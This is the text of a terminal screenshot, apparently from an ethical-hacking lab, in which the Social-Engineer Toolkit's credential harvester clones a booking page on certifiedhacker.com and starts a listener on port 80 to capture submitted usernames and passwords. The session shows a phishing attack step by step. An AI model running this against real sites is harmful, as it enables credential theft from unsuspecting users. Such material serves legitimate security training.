 Applications Places Terminal Fri 05:43 1
Terminal
File Edit View Search Terminal Help
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within
 SET
[-] to harvest credentials or parameters from a website as well as place them in
to a report
[-] This option is used for what IP the server will POST to.
[-] If you're using an external IP, use your external IP for this
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.1.1
1]:192.168.1.11
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://certifiedhacker.com/Online%20Bookin
g/index.htm
[*] Cloning the website: http://certifiedhacker.com/Online%20Booking/index.htm
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: